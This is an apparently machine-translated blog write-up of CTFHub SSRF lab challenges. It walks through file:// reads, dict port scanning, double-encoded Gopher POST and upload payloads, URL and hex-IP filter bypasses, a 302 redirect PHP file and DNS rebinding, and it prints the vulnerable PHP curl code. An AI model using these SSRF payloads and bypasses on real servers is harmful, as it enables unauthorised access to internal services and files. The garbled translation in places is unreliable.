当前位置:网站首页>Ctfhub -web SSRF summary (excluding fastcgi and redI) super detailed
Ctfhub -web SSRF summary (excluding fastcgi and redI) super detailed
2022-07-07 12:24:00 【hcjtn】
CTFHub -web-ssrf Practice summary
One , Intranet access
Try to access at 127.0.0.1 Of flag.php Well
So we can directly build url:
/?url=http://127.0.0.1/flag.php
You can successfully visit
Two , Read file for protocol
Try to read Web In the catalog flag.php Well
Let's try
?url=http://127.0.0.1/flag.php
Found access missing
This problem makes it plain that we are allowed to access the local computer web file
So we use file Protocol read construct :
/url=file:///var/www/html/flag.php
Port scanning
Come on, come on, come on CTFHub Online scanning port , It is said that the port range is 8000-9000 Oh
This question uses dict agreement :
dict The protocol is a dictionary server protocol , It is usually used to enable the client to access more dictionary sources during use , stay SSRF If this protocol can be used , You can easily obtain information such as the service version running on the target server port ( Remote use )
That is to say, here 1000 One of the ports is correct , As long as we input the correct port number, we can successfully link . Trying one by one is too troublesome, so we use burp suite Blasting
Use inturder Blasting
![[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-5nDXu1dT-1644583980002)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220210125240036.png)]](/img/6d/e918b9420e262081fee5c81d232a37.jpg)
![[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-S1jrYVy3-1644583980003)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220210125409860.png)]](/img/f6/4ebdeba32f26dc095b7721765f94aa.jpg)
Start blasting :
It is found that the port used is :8460
We try to visit and find :

Successful visit !
post request
This time I sent a message HTTP POST request . by the way .ssrf Yes, it is php Of curl Realized . And will track 302 Jump . Come on, Sao Nian
Direct access flag.php We found that we got an input box
It should be Gopher agreement , therefore
send out http post request
POSTAndGETThe difference between biography and reference : It has4Two parameters are required- Delivery required
Content-Type,Content-Length,host,postParameters ofpost.phpwrites `<?php echo “Hello”.$_POST[‘name’]."\n";?Common coding types of form data submission data content-type
- application/x-www-form-urlencoded
- application/json
- multipart/form-data
- text/xml
stay HTTP Agreement ,Content-Length Used to describe HTTP The transmission length of the message entity
View source code , Find a key value key=c0c21c416598cd1762347539b297ab64

We tried to pass file Protocol read index.php and flag.php Page source code of
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
Found to be curl request
Try using try using Gopher The protocol sends POST package
First, construct :
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
key=c0c21c416598cd1762347539b297ab64
notes :
- key Value is what you get
- In the use of Gopher Protocol delivery POST When requesting a package ,
Host、Content-TypeandContent-LengthRequest headers are essential , But in GET There can be no in the request .
When sending a request to the server , First, the browser will do a URL decode , Secondly, after the server receives the request , In execution curl When the function , For the second time URL decode .
So we should do it twice in the construction url code :
for the first time :
POST%20%2Fflag.php%20HTTP%2F1.1
Host%3A%20127.0.0.1%3A80
Content-Length%3A%2036
Content-Type%3A%20application%2Fx-www-form-urlencoded
%20
key=c0c21c416598cd1762347539b297ab64
In the data after the first encoding , take %0A Replace all with %0D%0A. because Gopher In the request packet contained in the protocol , May include =、& Equal special character , Avoid confusion with the server resolving incoming parameter key value pairs , So the data packet is URL code , In this way, the server will % The last byte is treated as a normal byte .
POST%20/flag.php%20HTTP/1.1%0D%0A
Host:%20127.0.0.1:80%0D%0A
Content-Length:%2036%0D%0A
Content-Type:%20application/x-www-form-urlencoded%0D%0A%0D%0A
key=c0c21c416598cd1762347539b297ab64
Second encoding :
POST%20/flag.php%20HTTP/1.1%0D%0A
Host:%20127.0.0.1:80%0D%0A
Content-Length:%2036%0D%0A
Content-Type:%20application/x-www-form-urlencoded%0D%0A%0D%0A
key=c0c21c416598cd1762347539b297ab64
because flag.php Medium $_SERVER["REMOTE_ADDR"] Can't get around , Only through index.php On the page curl Function to send... To the target POST request , The structure is as follows Payload:
send out post request , obtain flag
Upload files
This time you need to upload a file to flag.php 了 . Good luck
First we try to link flag.php ?url=127.0.0.1/flag.php
No submit button found :
Press f12 View source code , stay form Forms write in submit :
( It is found that the upload method is post)
Then click Submit , Find out :

the reason being that post Submit , So we thought of the way to go to the next level :
So we upload the file again , Use BP Grab the bag :

Build our post:
POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 292
Content-Type: multipart/form-data; boundary=----235940775326885148721908057331
------235940775326885148721908057331
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
SSRF Upload
------235940775326885148721908057331
Content-Disposition: form-data; name="submit"
Submit
------235940775326885148721908057331--
Then do it twice url code The first time will %0A It is amended as follows %0D%0A
http://challenge-1d67d346a1cd97e1.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250A
Host%253A%2520127.0.0.1%250D%250A
Content-Length%253A%2520292%250D%250A
Content-Type%253A%2520multipart/form-data%253B%2520boundary%253D----235940775326885148721908057331%250D%250A%250D%250A
------235940775326885148721908057331%250D%250A
Content-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522test.txt%2522%250D%250A
Content-Type%253A%2520text/plain%250D%250A%250D%250ASSRF%2520Upload%250D%250A------235940775326885148721908057331%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A
%250D%250A%25E6%258F%2590%25E4%25BA%25A4%250D%250A------235940775326885148721908057331--
Click upload to find success !
URL Bypass
Requested URL Must include http://notfound.ctfhub.com, To try to take advantage of URL Some special places around this restriction
Open the link :

We can use HTTP Basic identity authentication :
HTTP Basic authentication allows Web Browser or other client program provides user name and password form of identity certificate when requested .
That is to say :http://[email protected] form
?url=
http://[email protected]/flag.php
enter , get flag
Numbers IP Bypass
This time, ban It fell off 127 as well as 172. You can't use dotted decimal IP 了 . But I have to visit 127.0.0.1. What to do
We know that the local host address can be expressed in two ways , One is 127.0.0.1 One is localhost So we can try to use localhost Visit , But this question is not to examine this
Let's try to use 127.0.0.1 Visit :

It is found that every three digits of the number are drawn with a number bar
At the beginning, the prompt said that we can't use decimal ip 了
So we can use it Other base numbers, such as Hexadecimal
octal :0177.000.000.001
Decimal system :127.0.0.1
Hexadecimal :0x7f000001
Construct
?url=
0x7f000001/flag.php
Submit , You can get flag
302 Jump Bypass
SSRF An important point in is that the request may follow 302 Jump , Try to use this to bypass the IP Detected access at 127.0.0.1 Of flag.php Well
We use 127.0.0.1 Link Found that the failure
Think of the last level is to use localhost Direct link succeeded So I'm trying Find success in getting flag
View the source code , It is not difficult to find that the blacklist is used
?url=file:///var/www/html/flag.php
We found this blacklist here , Limit 127 、172、10、192. But there is no limit localhost.
?url=
localhost/flag.php
But think of the beginning 302 Jump Know that this topic is not about this
Let's get to know http Temporary redirection
HTTP Redirect : The server cannot process the request sent by the browser (request), The server tells the browser to jump to a that can handle the request url On .( The browser will automatically access the URL Address , So that users can't tell whether they have redirected .)
Redirect return code 3XX explain .Location The response header contains the new address or preferred address of the content URL.
Status code
301: The requested URL Used when removed . Responsive Location The header should contain where the resource is now URL.
302: And 301 The status code is similar to , however , The client should use Location The first one gives URL Positioning resources in the near future , Future requests still use the old URL.
The official explanation is more concise :
- 301 redirect: 301 Represents a permanent transfer (Permanently Moved)
- 302 redirect: 302 Represents a temporary transfer (Temporarily Moved )
HTTP 302 Jump ?
Let's start with the website , Let's talk about the response status code between the browser and the server , Talk about network 302 And the role of this standard http What problems can the status code solve .
In the Internet world , There are already hundreds of millions of web pages , How to manage and identify each web page and facilitate the browser to address and display this web page ?
among , Each web page corresponds to a URL(Uniform ResourceLocation) Address , Also called website , It is similar to a real-world doorplate address , Physical addresses are identified in the real world ( For example, the house number of Aunt Zhang's house in a community in Chaoyang District, Beijing ).
In the same way , The website identifies a web The real address in the Internet where the page is located ( This page is in www.baidu.com/file/1.html, be in baidu The server file The next path 1 This file ).
When you click on a page link with your browser , Then you see a new web page displayed in the browser , In the process , The browser is actually constantly receiving server-side responses ( This response is the server-side status , So the return code is called the status code ), To decide what to do next ( Although in most cases , You open the page you want without feeling it ), This response is the status code (status code),
301 Indicates that this web page has been permanently created by the server A Move under path to path B Next ,
302 Indicates a temporary move to B Under the path , Corresponding to Url The address is http://baidu.com/file/A/1.html To http://baidu.com/file/B/1.html,
When the browser accesses the previous address , At this time, the server will tell the browser , succeed in inviting sb. B Get this file under the path , Then the browser re initiates the network request , request B The page under the path , After rendering , Present to the user , For example, Taobao , request taobao.com, received 302, So the browser requests again www.taobao.com Get page content .
Recall the source code we checked before :
We are not flag.php see Hint :hacker! Ban Intranet IP In other words, in flag.php There is no blacklist
stay index.php In existence filtering
index It's in a universal sense “ home page ”, After you enter a domain name, you open a page , Basically index.xxxx( Basically, the homepage will not put index.xxxx Displayed in the url in , But not absolutely )
We also visited flag.php
Just find a way to bypass the front index.php that will do
let me put it another way , This is it. 302 Jump .
Short link transformation by retrieving the database link on the short web address , Jump back to the original ( Long ) A link to access .
In fact, this is a kind of 302
We try to build short URLs :
Short link transformation recommended link :
https://www.985.so/
?url=127.0.0.1/flag.php---------> http://33h.co/kypf3
Visit , obtain flag
Same idea
There's another way :
First log in to a public network Then read the file we wrote In the jump to flag.php
Write the code
#302.php
<?php
header("Location:http://127.0.0.1/flag.php");
We Need to put this php Put it on the public network , Joining together to url visit , Can achieve 302 Jump
payload:?url=http://[ Public network IP]/302.php
DNS Rebinding Bypass
key word :DNS Rebinding . Let's do the rest by ourselves , Maybe the link in the attachment can help
When doing this problem, we should first understand DNS Rebinding
We all know DNS It is a computer domain name server , stay Internet Domain name and IP The addresses correspond to each other , Domain names are easy to remember , But machines can only know each other IP Address , The conversion between them is called domain name resolution , Domain name resolution needs to be completed by a special domain name resolution server , This is it. DNS Domain name server .
DNS Rebinding
In the process of browsing the web , The user enters the web address containing the domain name in the address bar . Browser pass DNS The server resolves the domain name to IP Address , And then to the corresponding IP Address request resource , Finally, we show it to the users . And for domain name owners , He can set the corresponding IP Address . When the user first accesses , Resolve the domain name to get a IP Address ; then , The domain name holder modifies the corresponding IP Address ; The user requests the domain name again , Will get a new IP Address . For browsers , The whole process is to visit the same domain name , So I think it's safe . That's what happened DNS Rebinding attack .
let me put it another way , Before we use the browser to request ip At the address , If we were to DNSTTL The value is set very small , Then the attacker will take advantage of this , Let this domain name match a right one first ip Address Then the cache will expire soon , The computer sends a request again , Now This domain name corresponds to the attacker's malicious ip Address , But the domain names we visited before and after are the same , The computer will think this ip The address is safe , This is it. DNS Attack loopholes
Now you can start to work on the topic
Let's try to visit :
?url=127.0.0.1/flag.php
Discovery access failed
Try to use localhost visit Found that the failure
?url=
localhost/flag.php
Start using me i Their DNS Rebinding
adopt rbndr.us dns rebinding service (cmpxchg8b.com), Carry out the design of the website DNS Set up
Website DNS Set up :
The site will randomly point to one of the two binding addresses , because 127 Segment is the loopback address , take AB Set to
127.0.0.1and127.0.0.2, Everyone has access to localhost
structure :
?url=
7f000001.7f000002.rbndr.us/flag.php
边栏推荐
- 110.网络安全渗透测试—[权限提升篇8]—[Windows SqlServer xp_cmdshell存储过程提权]
- Is it safe to open Huatai's account in kainiu in 2022?
- The road to success in R & D efficiency of 1000 person Internet companies
- About sqli lab less-15 using or instead of and parsing
- Zero shot, one shot and few shot
- Hi3516 full system type burning tutorial
- 牛客网刷题网址
- 即刻报名|飞桨黑客马拉松第三期盛夏登场,等你挑战
- Sonar:Cognitive Complexity认知复杂度
- How much does it cost to develop a small program mall?
猜你喜欢
超标量处理器设计 姚永斌 第10章 指令提交 摘录
Sonar:Cognitive Complexity认知复杂度
Tutorial on principles and applications of database system (007) -- related concepts of database

Tutorial on principles and applications of database system (010) -- exercises of conceptual model and data model
千人规模互联网公司研发效能成功之路

ES底层原理之倒排索引

wallys/Qualcomm IPQ8072A networking SBC supports dual 10GbE, WiFi 6
(待会删)yyds,付费搞来的学术资源,请低调使用!
![[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]](/img/65/bf1d0f82878a49041e8c2b3a84bc15.png)
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
Flet tutorial 17 basic introduction to card components (tutorial includes source code)
随机推荐
108.网络安全渗透测试—[权限提升篇6]—[Windows内核溢出提权]
MATLAB实现Huffman编码译码含GUI界面
Matlab implementation of Huffman coding and decoding with GUI interface
<No. 9> 1805. Number of different integers in the string (simple)
Is it safe to open Huatai's account in kainiu in 2022?
Time bomb inside the software: 0-day log4shell is just the tip of the iceberg
数据库系统原理与应用教程(010)—— 概念模型与数据模型练习题
(to be deleted later) yyds, paid academic resources, please keep a low profile!
SQL blind injection (WEB penetration)
[neural network] convolutional neural network CNN [including Matlab source code 1932]
百度数字人度晓晓在线回应网友喊话 应战上海高考英语作文
Cenos openssh upgrade to version 8.4
wallys/Qualcomm IPQ8072A networking SBC supports dual 10GbE, WiFi 6
EPP+DIS学习之路(1)——Hello world!
Sonar:Cognitive Complexity认知复杂度
Review and arrangement of HCIA
What are the technical differences in source code anti disclosure
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
Flet教程之 18 Divider 分隔符组件 基础入门(教程含源码)
ES底层原理之倒排索引